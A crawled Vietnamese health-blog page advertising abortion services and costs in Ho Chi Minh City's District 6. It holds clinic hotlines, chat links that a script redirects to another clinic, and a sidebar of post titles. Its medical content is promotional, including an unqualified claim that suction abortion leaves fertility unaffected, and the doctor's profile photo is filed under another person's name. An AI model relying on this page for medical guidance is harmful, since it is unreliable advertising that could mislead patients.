biện pháp thuận tiện. vì thế, bạn sẽ chẳng hề mất thời gian chờ đợi.</p><h3><strong><em>Bảo mật thông tin tuyệt đối</em></strong></h3><p>Chúng tôi hiểu rằng khách hàng có quyền được bảo mật về thông tin các nhân cũng như hồ sơ bệnh án. Thành thử, chúng tôi cam kết bảo mật thông tin tuyệt đối, không bên thứ 3 nào được biết cũng như khai thác thông tin của bạn.</p><p>XEM THÊM</p><ul role="list"><li><a href="https://suckhoedoisong24h.webflow.io/posts/pha-thai-o-quan-2-tai-dau-va-chi-phi-pha-thai-la-bao-nhieu-tien">Phá thai ở quận 2</a> tại đâu và Chi phí phá thai là bao nhiêu tiền<br/></li><li><a href="https://suckhoedoisong24h.webflow.io/posts/pha-thai-o-quan-4-tai-dau-va-chi-phi-pha-thai-la-bao-nhieu-tien">Phá thai ở quận 4 tại đâu</a> và Chi phí phá thai là bao nhiêu tiền?</li><li><a href="https://suckhoedoisong24h.webflow.io/posts/pha-thai-o-quan-binh-tan-chi-phi-bao-nhieu-tien">Phá thai ở quận Bình Tân</a> chi phí bao nhiêu tiền</li></ul><h2><strong>CHI PHÍ PHÁ THAI TẠI QUẬN 6 LÀ BAO NHIÊU?</strong></h2><figure style="max-width:500pxpx" class="w-richtext-align-fullwidth w-richtext-figure-type-image"><div><img src="https://cdn.prod.website-files.com/5c93193a199a685a12dd8142/5f31200be2833464de088206_pha-thai-o-quan-6-tai-dau-va-chi-phi-pha-thai-o-quan-6-1.jpg" alt=""/></div></figure><p>Để biết chính xác chi phí phá thai là bao nhiêu, bạn cần đến để được khám và tư vấn trực tiếp. Thông thường, chi phí phá thai sẽ phụ thuộc vào các yếu tố sau:</p><h3><strong><em>Chi phí khám tổng quát ban đầu</em></strong></h3><p>Trước khi tiến hành phá thai, bác sĩ chuyên khoa sẽ khám lâm sàng và chỉ định các xét nghiệm cần thiết, đây là khoản tiền trước tiên mà bạn phải chi trả. Qua quá trình thăm khám, nếu phát hiện có bệnh lý viêm nhiễm thì cần điều trị trước khi tiến hành phá thai.</p><h3><strong><em>Phương pháp phá thai</em></strong></h3><p>Phá thai bằng thuốc là cách phá thai ít tốn kém nhất, tuy nhiên sản phụ phải tới phòng khám nhiều lần, lâu hồi phục tình huống sức khỏe, thời gian đau bụng và xuất huyết kéo dài. Hơn nữa các thai phụ có các bệnh nền như máu rất khó đông, bệnh về gan thận, thiếu máu…. chẳng thể ứng dụng cách này. Đối với phương pháp hút thai thì chi phí sẽ cao hơn đôi chút nhưng ít dẫn tới đau đớn, thời gian phục hồi nhanh hơn, không hậu quả tới chức năng sinh sản sau này của người nữ giới.</p><h3><strong><em>Độ tuổi cũng như kích thước thai nhi</em></strong></h3><p>Độ tuổi cũng như kích thước thai nhi cũng ảnh hưởng mức giá phá thai an toàn khá nhiều. Căn cứ kích thước thai nhi, bác sĩ chuyên khoa sẽ khuyến nghị cách thức bỏ thai hợp lý. Nếu thai nhi ở các tuần đầu, quy trình tiến hành đình chỉ thai sẽ nhanh chóng hơn, khoản tiền chắc chắn thấp hơn. Do đó, nếu quyết định phá thai thì nên đi tiến hành ngay để giảm thiểu tối đa những biến chứng hiểm nguy, cùng với đó an tâm đảm bảo cho tình huống sức khỏe, bảo vệ tử cung được toàn vẹn.</p><h3><strong><em>Tình trạng sức khỏe của thai phụ</em></strong></h3><p>Trong hiện tượng bà bầu có sức khỏe yếu, đang mắc một số bệnh viêm nhiễm thì bác sĩ chuyên khoa sẽ tiến hành chữa trị tận gốc, sau đấy mới thực hiện thủ thuật. Còn đối với hiện tượng chị em có sức khỏe tốt, không có vấn đề gì thì quy trình bỏ thai sẽ ngay lập tức hơn. Người mắc bệnh sẽ tốn thêm khoản trị liệu viêm phụ khoa, vì vậy khoản tiền bỏ thai cũng tăng thêm.</p><p>Trên đây là toàn bộ thông tin<strong><em> Phá thai ở quận 6 tại đâu và Chi phí phá thai ở quận 6</em></strong> mà chúng tôi gửi đến bạn. Mọi câu hỏi cần giải đáp, xin vui lòng liên hệ qua Hotline hoặc điền thông tin vào <a href="http://tuvan.dakhoaviethan.vn/lr/chatpre.aspx?id=mdj55838612&amp;lng=en&amp;p=https://phongkhamdakhoanambo.vn/PH1"><strong>KHUNG CHAT</strong></a> bên dưới để được tư vấn miễn phí cùng các bác sĩ chuyên khoa.<br/>Chúc bạn sức khỏe! </p><p><strong>TRUNG TÂM TƯ VẤN SỨC KHỎE</strong></p><p>(Được sở y tế cấp phép hoạt động)</p><p>Hotline tư vấn miễn phí: <strong>02862857515</strong></p><p>Tư vấn online bấm &gt; &gt; <a href="https://tuvan.dakhoaviethan.vn/lr/chatpre.aspx?id=mdj55838612&amp;lng=en&amp;p=https://phongkhamdakhoanambo.vn/PH1"><strong>TƯ VẤN MIỄN PHÍ</strong></a> &lt;&lt;<br/></p></div><div class="w-embed"><table border="1" cellpadding="1" cellspacing="1" style="border-collapse:collapse; width:100%">
	<tbody>
  <tr>
			<td style="height:33px; width:50%;padding:5px"><strong>⭐ Quy Trình</strong></td>
			<td style="height:33px; width:50%"><strong>❤️ Ưu điểm</strong></td>
		</tr>
		<tr>
			<td style="height:33px; width:50%;padding:5px">⭐ Chi phí khám</td>
			<td style="height:33px; width:50%">❤️ Có nhiều ưu đãi giảm giá</td>
		</tr>
		<tr>
			<td style="height:33px; width:50%;padding:5px">⭐ Tư vấn, đặt hẹn online</td>
			<td style="height:33px;  width:50%">❤️ Đơn giản, miễn phí và nhanh chống</td>
		</tr>
		<tr>
			<td style="height:33px; width:50%;padding:5px">⭐ Trang thiết bị</td>
			<td style="height:33px; width:50%">❤️ Sạch sẽ hiện đại, vệ sinh</td>
		</tr>
		<tr>
			<td style="height:33px; width:50%;padding:5px">⭐ Thông tin</td>
			<td style="height:33px; width:50%">❤️ Bảo mật tuyệt đối</td>
		</tr>
	</tbody>
</table></div><div class="div-block-5 og">Chú ý: Nội dung bài viết trên nhằm mục đích tham khảo thêm kiến thức y tế, một số nội dung bài viết có thể không thuộc nghiệp vụ của Phòng khám chúng tôi. Để biết thêm thông tin hoặc cần liên hệ tư vấn xin vui lòng gọi về số điện thoại <strong>028 7300 0666</strong> hoặc gửi câu hỏi vào khung chát.</div></div><div class="text-block-3"><strong class="bold-text">⭐⭐⭐⭐⭐</strong> Xếp hạng: <strong>9.8</strong> từ <strong>86</strong> đánh giá</div><div class="div-block-3"><div class="w-row"><div class="column-4 w-col w-col-3"><a href="https://tongdaihoidap.com/" target="_blank" class="w-inline-block"><img src="https://cdn.prod.website-files.com/5c93193a199a684109dd80f8/60c800eef9789625617d53c5_last-pt.png" loading="lazy" alt="bệnh sùi mào gà" class="image-3"/></a></div><div class="column-5 w-col w-col-9"><div rel="nofollow" class="rich-text-block-5 w-richtext"><p><strong>Bác sĩ đang online bạn có thể liên hệ với bác sĩ ngay bằng cách:</strong></p><ul role="list"><li>Gọi điện trực tiếp tới SĐT của bác sĩ: <strong>028 7300 0666</strong></li><li>Nhấp chuột chọn <a href="https://phongkhamdakhoahongcuong.vn/seoswt/" target="_blank" rel="nofollow"><strong>[TƯ VẤN TRỰC TUYẾN]</strong></a> để trao đổi trực tiếp với bác sĩ</li><li>Để tiết kiệm chi phí, bạn có thể <a href="tel:02873070666" rel="nofollow"><strong>[ĐỂ LẠI SỐ ĐIỆN THOẠI]</strong></a>, chúng tôi sẽ liên hệ lại</li></ul></div></div></div><div href="" class="rich-text-block-6 to w-richtext"><p><strong>Tìm hiểu thêm về Phòng khám đa khoa uy tín tại Việt Nam:</strong></p><ul role="list"><li><a href="https://vnexpress.net/diem-noi-bat-cua-phong-kham-da-khoa-bac-giang-4631138.html">Phòng khám đa khoa bắc giang</a></li><li><a href="https://phongkhamdakhoakingdom.webflow.io/"><strong>Phòng khám đa khoa KingDom</strong></a></li><li><a href="https://vtv.vn/suc-khoe/phong-kham-da-khoa-bac-giang-xay-dung-theo-mo-hinh-y-te-chat-luong-20230721170010353.htm">phòng khám đa khoa bắc giang</a></li><li><a href="https://kinhtedothi.vn/phong-kham-da-khoa-bac-giang-357-359-nguyen-thi-minh-khai.html">Phòng khám đa khoa Bắc Giang</a></li><li><a href="https://phongkhamkingdom.webflow.io/"><strong>Phòng khám đa khoa KingDom</strong></a></li></ul></div></div><div><h3 class="heading-2">Tác giả: <a href="/tac-gia-van-khang"><strong>Văn Khang</strong></a> (<em class="italic-text">Bác sĩ hiện đang công tác tại Phòng khám Chuyên Khoa Tp. Hồ Chí Minh</em></h3><div class="div-block-5 w-clearfix"><div class="text-block-7s">Chào các bạn.! Tôi là bác sĩ Trần Văn Khang.! Nếu bạn đang có câu hỏi gì liên quan đến vấn đề về:</div><div class="text-block-8">Phá thai ở quận 6 tại đâu và Chi phí phá thai ở quận 6</div><div class="text-block-9">Bạn có thể gửi nó vào nút chát với bác sĩ. Tôi sẽ hỗ trợ giải đáp nhanh nhất cho bạn.</div></div><div class="rich-text-block-3 w-richtext"><figure style="max-width:15%" class="w-richtext-align-fullwidth w-richtext-figure-type-image"><div><img src="https://cdn.prod.website-files.com/5c93193a199a684109dd80f8/5f8d04e531dccaeacfc02abf_Dr-Mooi-Chin-Leong.jpg" loading="lazy" alt="Văn Khang"/></div></figure><p>Tên thật:<strong> Trần Văn Khang</strong></p><p>Sinh năm: 1979</p></div><div class="text-block-6">Tham gia khám, điều trị, phẫu thuật các bệnh lý hậu môn - trực tràng tại một số bệnh viện đa khoa khu vực TPHCM. Cố vấn chuyên môn y khoa phụ trách nội dung trang Sức khỏe đời sống 24h | Chia sẻ tin sức khỏe</div><div class="text-block-12"><strong>Hình ảnh Phòng khám chuyên khoa TPHCM - 407 Tô Hiến Thành, Phường 14, Quận 10, Thành Phố Hồ Chí Minh.</strong></div><img src="https://cdn.prod.website-files.com/5c93193a199a684109dd80f8/68ca1000a72a221a5d754e78_hinhpk.jpg" loading="lazy" width="522" sizes="(max-width: 767px) 96vw, 522px" alt="" srcset="https://cdn.prod.website-files.com/5c93193a199a684109dd80f8/68ca1000a72a221a5d754e78_hinhpk-p-500.jpg 500w, https://cdn.prod.website-files.com/5c93193a199a684109dd80f8/68ca1000a72a221a5d754e78_hinhpk-p-800.jpg 800w, https://cdn.prod.website-files.com/5c93193a199a684109dd80f8/68ca1000a72a221a5d754e78_hinhpk-p-1080.jpg 1080w, https://cdn.prod.website-files.com/5c93193a199a684109dd80f8/68ca1000a72a221a5d754e78_hinhpk.jpg 1200w" class="image-5"/></div></div><div class="button-wrapper"><a href="/all-posts" class="button w-button">← Xem tất cả các bài viết</a></div><div class="sidebar-on-mobile"><header class="white-wrapper"><img src="https://cdn.prod.website-files.com/5c93193a199a684109dd80f8/66a605e5aeb29192b7a83c1d_phongkhamdakhoa.png" loading="lazy" alt="" class="image-4"/><div class="text-block">Chia sẻ các kiến thức về sức khỏe<br/><br/>Hotline tư vấn miễn phí:<strong><br/><br/>Call: </strong><a href="tel:02873000666">(028) 7300 0666‍</a><strong></strong><br/>✜ Sức Khỏe đời sống 24H là trang thông tin Blog chia sẻ kiến thức sức khỏe - y tế bổ ích của các Bác Sĩ chuyên khoa tại Bệnh viện Đại Học Y Dược. Mọi thông tin trên blog được chia sẻ cũng như tư vấn khám chữa bệnh miễn phí.<br/><br/>✜ Bác Sĩ chuyên khoa tại Bệnh viện Đại Học Y Dược với nhiều năm kinh nghiệm học chuyên khoa I (CK1) tại đại học Y, đã công tác tại nhiều bệnh viện lớn của Việt Nam. <br/><br/>✜ Thông tin trên website chỉ mang tính tham khảo và hoàn toàn không thể thay thế khám và chữa bệnh theo hướng dẫn của bác sĩ.</div><div class="grey-rule"></div><h4 class="small-heading">Bài viết:</h4><div class="feature-posts-list w-dyn-list"><div role="list" class="w-dyn-items"><div role="listitem" class="w-dyn-item"><a href="/posts/pha-thai-y-te-la-gi-cung-nhu-pha-o-dau-an-toan-uy-tin" class="small-post-link">Phá thai y tế là gì cũng như Phá ở đâu an toàn uy tín</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/thuoc-7-mau-tri-ngua-vung-kin-co-an-toan" class="small-post-link">Thuốc 7 Màu Trị Ngứa Vùng Kín Có An Toàn</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/pha-thai-3-thang-het-bao-nhieu-tien-2021" class="small-post-link">Phá thai 3 tháng hết bao nhiêu tiền 2023</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/lo-loet-vung-kin-la-bi-gi-cach-chua-viem-loet-vung-kin-tai-nha-hieu-qua" class="small-post-link">Lở loét vùng kín là bị gì? Cách chữa viêm loét vùng kín Tại Nhà Hiệu Quả</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/uong-thuoc-tranh-thai-khan-cap-sau-bao-lau-thi-co-kinh-lai" class="small-post-link">Uống thuốc tránh thai khẩn cấp sau bao lâu thì có kinh lại?</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/be-bi-cham-sua-me-kieng-an-gi-va-nen-an-gi" class="small-post-link">Bé bị chàm sữa mẹ kiêng ăn gì và nên ăn gì</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/trung-tam-tu-van-suc-khoe-sinh-san-ha-noi" class="small-post-link">Trung tâm tư vấn sức khỏe sinh sản Hà Nội</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/nam-mong-chan-co-nguy-hiem-khong-tac-hai-gi" class="small-post-link">Nấm móng chân có nguy hiểm không? Tác hại gì</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/mang-trinh-nam-o-vi-tri-nao" class="small-post-link">Màng trinh nằm ở vị trí nào? Cách bao nhiêu cm và Cách kiểm tra</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/kinh-nguyet-ra-cuc-thit-tung-mang-nguy-hiem-khong-va-thuoc-tri" class="small-post-link">Kinh nguyệt ra cục thịt từng mảng Nguy Hiểm không và Thuốc trị</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/chi-phi-kham-phu-khoa-tong-quat-het-bao-nhieu-tien" class="small-post-link">Chi phí khám phụ khoa tổng quát hết bao nhiêu tiền?</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/khi-quan-he-co-tu-cung-co-mo-khong" class="small-post-link">Khi quan hệ cổ tử cung có mở không</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/benh-ghe-nuoc-cung-nhu-nguyen-nhan-dau-hieu-va-cach-dieu-tri" class="small-post-link">Bệnh ghẻ nước cũng như Nguyên nhân, dấu hiệu và cách điều trị</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/10-cach-lam-cham-kinh-nguyet-1-tuan-an-toan-tai-nha" class="small-post-link">10 Cách làm chậm kinh nguyệt 1 tuần an toàn tại nhà </a></div><div role="listitem" class="w-dyn-item"><a href="/posts/bi-noi-me-day-lien-tuc-co-nguy-hiem-khong" class="small-post-link">Bị nổi mề đay liên tục có nguy hiểm không</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/tong-dai-dat-lich-kham-benh-online-mien-phi" class="small-post-link">Tổng đài đặt lịch khám bệnh online miễn phí</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/hinh-anh-ghe-phong-qua-cac-giai-doan" class="small-post-link">Hình ảnh ghẻ phỏng qua các giai đoạn </a></div><div role="listitem" class="w-dyn-item"><a href="/posts/8-benh-xa-hoi-thuong-gap-va-nguy-hiem-nhat-hien-nay" class="small-post-link">8 Bệnh xã hội thường gặp và Nguy hiểm nhất hiện nay</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/200-206-to-hien-thanh-phong-kham-da-khoa-nam-viet" class="small-post-link">200-206 Tô Hiến Thành - Phòng khám đa khoa Nam Việt</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/dau-hieu-thu-thai-thanh-cong" class="small-post-link">Dấu hiệu thụ thai thành công sau 1 tuần, 2 tuần quan hệ </a></div><div role="listitem" class="w-dyn-item"><a href="/posts/cach-lam-cham-kinh-nham-di-du-lich-hieu-qua-va-an-toan" class="small-post-link">Cách làm chậm kinh nhằm đi du lịch hiệu quả và an toàn </a></div><div role="listitem" class="w-dyn-item"><a href="/posts/hinh-anh-benh-tri-noi-va-tri-ngoai" class="small-post-link">Hình ảnh bệnh trĩ nội và trĩ ngoại qua từng cấp độ 1 2 3</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/hinh-anh-gai-sinh-duc-o-nam-gioi-va-phu-nu-chi-tiet-nhat" class="small-post-link">Hình ảnh gai sinh dục ở nam giới và phụ nữ chi tiết nhất</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/dieu-chinh-kinh-nguyet-bang-thuoc-tranh-thai" class="small-post-link">Điều chỉnh kinh nguyệt bằng thuốc tránh thai như thế nào?</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/chay-mau-cam-nhieu-la-dau-hieu-cua-benh-gi" class="small-post-link">Chảy máu cam nhiều là dấu hiệu của bệnh gì?</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/dia-chi-benh-vien-phu-san-ha-noi" class="small-post-link">Địa chỉ bệnh viện phụ sản Hà Nội </a></div><div role="listitem" class="w-dyn-item"><a href="/posts/uong-thuoc-pha-thai-ra-mau-bao-lau-va-ra-tui-thai" class="small-post-link">Uống thuốc phá thai ra máu bao lâu và ra túi thai </a></div><div role="listitem" class="w-dyn-item"><a href="/posts/viem-bao-quy-dau-cap-tinh" class="small-post-link">Viêm bao quy đầu cấp tính? Dấu hiệu và Thuốc điều trị</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/thai-luu-6-tuan-nen-hut-hay-uong-thuoc-thi-an-toan" class="small-post-link">Thai lưu 6 tuần nên hút hay uống thuốc thì an toàn</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/kinh-nguyet-keo-dai-bao-lau-la-binh-thuong" class="small-post-link">Kinh nguyệt kéo dài bao lâu là bình thường </a></div><div role="listitem" class="w-dyn-item"><a href="/posts/an-gi-de-sinh-con-trai-va-con-gai-theo-y-muon-chinh-xac-nhat" class="small-post-link">Ăn gì để sinh con trai và con gái theo ý muốn chính xác nhất</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/an-trung-giam-can-co-duoc-khong" class="small-post-link">Ăn trứng giảm cân có được không</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/uong-thuoc-cam-mau-khi-bi-rong-kinh-co-duoc-khong" class="small-post-link">Uống thuốc cầm máu khi bị rong kinh có được không</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/cach-dieu-tri-viem-da-mu-o-tre-so-sinh" class="small-post-link">Cách điều trị viêm da mủ ở trẻ sơ sinh</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/quan-he-sau-6-ngay-uong-thuoc-tranh-thai-hang-ngay-co-duoc-khong" class="small-post-link">Quan hệ sau 6 ngày uống thuốc tránh thai hàng ngày có được không?</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/hien-tuong-kinh-nguyet-ra-nhieu-lan-trong-thang" class="small-post-link">Hiện tượng kinh nguyệt ra nhiều lần trong tháng</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/vo-co-bau-chong-co-nen-di-dam-ma-khong" class="small-post-link">Vợ có bầu chồng có nên đi đám ma không? Bà bầu đi đám ma có sao không?</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/cach-chua-noi-hach-o-vung-kin-tai-nha" class="small-post-link">Cách chữa nổi hạch ở vùng kín tại nhà</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/uong-thuoc-pha-thai-vien-thu-2-vao-luc-nao" class="small-post-link">Uống thuốc phá thai viên thứ 2 vào lúc nào?</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/chi-phi-xet-nghiem-benh-xa-hoi-bao-nhieu-tien-nam-2021" class="small-post-link">Chi phí xét nghiệm bệnh xã hội bao nhiêu tiền năm 2023</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/bo-phan-sinh-duc-bi-noi-man-do-la-bi-gi-va-cach-chua-tri" class="small-post-link">Bộ phận sinh dục bị nổi mẫn đỏ là bị gì? Cách chữa trị</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/10-cach-lam-cham-kinh-nguyet-tai-nha-don-gian-hieu-qua" class="small-post-link">10 Cách làm chậm kinh nguyệt tại nhà đơn giản hiệu quả </a></div><div role="listitem" class="w-dyn-item"><a href="/posts/thuoc-boi-viem-bao-quy-dau-hydrocortisone" class="small-post-link">Thuốc bôi viêm bao quy đầu Hydrocortisone giá bao nhiêu và Mua ở đâu</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/hinh-anh-benh-lau-o-nam-va-nu-gioi-qua-tung-giai-doan" class="small-post-link">Hình ảnh bệnh lậu ở Nam và Nữ giới qua từng giai đoạn</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/kinh-nguyet-mau-den-ngay-cuoi-co-nguy-hiem-khong" class="small-post-link">Kinh nguyệt màu đen ngày cuối có nguy hiểm không?</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/cach-ve-sinh-khi-bi-viem-bao-quy-dau" class="small-post-link">Cách vệ sinh khi bị viêm bao quy đầu </a></div><div role="listitem" class="w-dyn-item"><a href="/posts/10-phong-kham-phu-khoa-go-vap-uy-tin-nhat" class="small-post-link">10 Phòng khám phụ khoa Gò Vấp uy tín nhất</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/pha-thai-6-thang-o-benh-vien-tu-du-chi-phi-bao-nhieu-tien" class="small-post-link">Phá thai 6 tháng ở bệnh viện Nam Việt chi phí bao nhiêu tiền</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/tinh-trung-di-chuyen-cham-nen-an-gi" class="small-post-link">Tinh trùng di chuyển chậm nên ăn gì</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/cach-dat-vong-tranh-thai-o-tay-an-toan-hieu-qua" class="small-post-link">Cách đặt vòng tránh thai ở tay an toàn hiệu quả</a></div></div></div><div class="grey-rule"></div><p class="built-with-webflow">Bản quyền: Suckhoedoisong24h - <strong>Văn Khang</strong></p></header></div></div></div></div></div><footer id="footer" class="footer"><p></p><div class="columns w-row"><div class="column w-col w-col-4"><a href="https://suckhoedoisong24h.webflow.io/" class="w-inline-block"><img src="https://cdn.prod.website-files.com/5c93193a199a684109dd80f8/66a605e5aeb29192b7a83c1d_phongkhamdakhoa.png" alt="" class="image"/></a></div><div class="w-col w-col-4"><p class="paragraph-2">✅ Chi tiết liên hệ:<br/> - Điện thoại : <strong>(028) 7300 0666</strong><br/>- Địa chỉ: <strong>405 Tô Hiến Thành, Quận 10, TP.HCM</strong><br/>- Local: TPHCM, VN<br/>- Cod: 700000, VietNam<br/>- Mã: 100000 VND, N044<br/><br/></p></div><div class="w-col w-col-4"><p class="paragraph-2">✅ Chia sẻ các tin tức sức khỏe  <br/>✅ Chuyên tư vấn và đưa ra những kiến thức bổ ích về các bệnh như :<br/>- Bệnh nam khoa <br/>- Bệnh xã hội <br/>-  Viêm phụ khoa,....<br/>✅ Ưu Đãi 199000 💎<br/></p></div></div><div class="w-container"><div class="text-block-2">Copyright © 2019 My Company  <a href="https://suckhoedoisong24h.webflow.io/" target="_blank"><strong>Sức khỏe đời sống 24h</strong></a>. University of Medicine,Ho Chi Minh city<br/></div></div></footer><script src="https://d3e54v103j8qbb.cloudfront.net/js/jquery-3.5.1.min.dc5e7f18c8.js?site=5c93193a199a684109dd80f8" type="text/javascript" integrity="sha256-9/aliU8dGd2tb6OSsuzixeV4y/faTqgFtohetphbbj0=" crossorigin="anonymous"></script><script src="https://cdn.prod.website-files.com/5c93193a199a684109dd80f8/js/webflow.schunk.20121a0842aea92f.js" type="text/javascript"></script><script src="https://cdn.prod.website-files.com/5c93193a199a684109dd80f8/js/webflow.a26bf435.c97ea65bbcc3cbe3.js" type="text/javascript"></script>
<a rel="follow, noopener" href="tel:02873000666" class="w-inline-block"><div><img style="position: fixed; left: auto; top: 40%; right: 0%; bottom: auto; margin-top: 100px; margin-right: -30px;   margin-bottom: 0px;" src="https://cdn.prod.website-files.com/640696c266a0cb0b83d2c96a/64094447e77edc0c1e47abba_5cd3943ffeabaf5f03705231_hotline.gif" rel="nofollow" alt="" width="120px;" class="image"></div></a>
<div id="button" style="position: fixed;left: auto;top: auto;right: 2%;bottom: 10%;z-index: 99999;"><div class="chat" style=""> <a target="_blank" href="https://phongkhamdakhoahongcuong.vn/seoswt/" rel="nofollow"><img src="https://global-uploads.webflow.com/5c93193a199a684109dd80f8/600fe01e1663232bccf14af5_5d7f40f74cc8594c9d854185_rchat.gif" alt=""></a></div></div><script>
  var noFollowLinks = $('a[href*="tuvan.dakhoaviethan.vn/lr/chatpre.aspx?id=mdj55838612&lng=en&p=https://phongkhamdakhoanamviet.vn/"]');
  noFollowLinks.attr('href', 'https://phongkhamdakhoahongcuong.vn/seoswt/');
  noFollowLinks.attr('rel', 'nofollow');
</script>
<script>
  var noFollowLinks = $('a[href*="tuvan.dakhoaviethan.vn/lr/chatpre.aspx?id=mdj55838612&lng=en&p=https://phongkhamdakhoanambo.vn/PH1"]');
  noFollowLinks.attr('href', 'https://phongkhamdakhoahongcuong.vn/seoswt/');
  noFollowLinks.attr('rel', 'nofollow');
</script>

</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://suckhoedoisong24h.webflow.io/posts/pha-thai-o-quan-6-tai-dau-va-chi-phi-pha-thai-o-quan-6
body_size: 13394
content:
<!DOCTYPE html><!-- Last Published: Wed Oct 01 2025 06:12:10 GMT+0000 (Coordinated Universal Time) --><html data-wf-domain="suckhoedoisong24h.webflow.io" data-wf-page="5c93193a199a68fc04dd80ff" data-wf-site="5c93193a199a684109dd80f8" lang="vi" data-wf-collection="5c93193a199a68161edd8144" data-wf-item-slug="pha-thai-o-quan-6-tai-dau-va-chi-phi-pha-thai-o-quan-6"><head><meta charset="utf-8"/><title>Phá thai ở quận 6 tại đâu và Chi phí phá thai ở quận 6</title><meta content="Phá thai ở quận 6 tại đâu và Chi phí phá thai ở quận 6 là bao nhiêu? Phá thai là cách đình chỉ thai nghén và loại bỏ thai ra khỏi cơ thể phụ nữ. Có nhiều phương pháp phá thai như phá thai bằng thuốc, hút thai, nạo thai" name="description"/><meta content="Phá thai ở quận 6 tại đâu và Chi phí phá thai ở quận 6" property="og:title"/><meta content="Phá thai ở quận 6 tại đâu và Chi phí phá thai ở quận 6 là bao nhiêu? Phá thai là cách đình chỉ thai nghén và loại bỏ thai ra khỏi cơ thể phụ nữ. Có nhiều phương pháp phá thai như phá thai bằng thuốc, hút thai, nạo thai" property="og:description"/><meta content="https://cdn.prod.website-files.com/5c93193a199a685a12dd8142/5f312013e0a2e4ce3f2a9a05_pha-thai-o-quan-6-tai-dau-va-chi-phi-pha-thai-o-quan-6.jpg" property="og:image"/><meta content="Phá thai ở quận 6 tại đâu và Chi phí phá thai ở quận 6" property="twitter:title"/><meta content="Phá thai ở quận 6 tại đâu và Chi phí phá thai ở quận 6 là bao nhiêu? Phá thai là cách đình chỉ thai nghén và loại bỏ thai ra khỏi cơ thể phụ nữ. Có nhiều phương pháp phá thai như phá thai bằng thuốc, hút thai, nạo thai" property="twitter:description"/><meta content="https://cdn.prod.website-files.com/5c93193a199a685a12dd8142/5f312013e0a2e4ce3f2a9a05_pha-thai-o-quan-6-tai-dau-va-chi-phi-pha-thai-o-quan-6.jpg" property="twitter:image"/><meta property="og:type" content="website"/><meta content="summary_large_image" name="twitter:card"/><meta content="width=device-width, initial-scale=1" name="viewport"/><meta content="pPoXurhdYRWxr_u29ryTCwhNmA0AA6BHq2LKe6_5BIY" name="google-site-verification"/><link href="https://cdn.prod.website-files.com/5c93193a199a684109dd80f8/css/suckhoedoisong24h.webflow.shared.ba319cb56.css" rel="stylesheet" type="text/css"/><link href="https://fonts.googleapis.com" rel="preconnect"/><link href="https://fonts.gstatic.com" rel="preconnect" crossorigin="anonymous"/><script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script><script type="text/javascript">WebFont.load({  google: {    families: ["Lato:100,100italic,300,300italic,400,400italic,700,700italic,900,900italic","Exo:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic"]  }});</script><script type="text/javascript">!function(o,c){var n=c.documentElement,t=" w-mod-";n.className+=t+"js",("ontouchstart"in o||o.DocumentTouch&&c instanceof DocumentTouch)&&(n.className+=t+"touch")}(window,document);</script><link href="https://cdn.prod.website-files.com/5c93193a199a684109dd80f8/64670070d29ae0b6583dd88b_icon132.png" rel="shortcut icon" type="image/x-icon"/><link href="https://cdn.prod.website-files.com/5c93193a199a684109dd80f8/64670098bf45be36dbcbb6df_icon1256.png" rel="apple-touch-icon"/><style>
.w-webflow-badge{width: 0px !important;display: none !important;}
body{
-webkit-touch-callout: none;
-webkit-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
-o-user-select: none;
user-select: none;
}.rich-text-block-6 li{margin-bottom: 6px;}.body-copy li {margin-bottom: 10px;}
 h2 {
   text-align: initial;
    margin-top: 15px;
    margin-bottom: 10px;
    border-bottom: 2px solid #d4d4d4;
    color: #2b5a96;
    font-size: 25px;
    line-height: 30px;
    font-weight: 400;
    text-transform: none;
}
  h3 {
    margin-top: 15px;
    margin-bottom: 10px;
    padding-top: 0px;
    color: #1e67b5;
    font-size: 22px;
    line-height: 30px;
    font-weight: 400;
}
  figcaption {color: #000;font-size: 16px;}
.w-richtext a {color: #0264a5;}
}    

  #dmca{
  width:100%;
  margin-top:-5px;
  }
  #dmca a{
  text-align:center;
  display:block;
  }
</style><script type=”text/JavaScript”>
function killCopy(e){
return false
}
function reEnable(){
return true
}
document.onselectstart=new Function (“return false”)
if (window.sidebar){
document.onmousedown=killCopy
document.onclick=reEnable
}
</script>
<script type="application/ld+json">
{
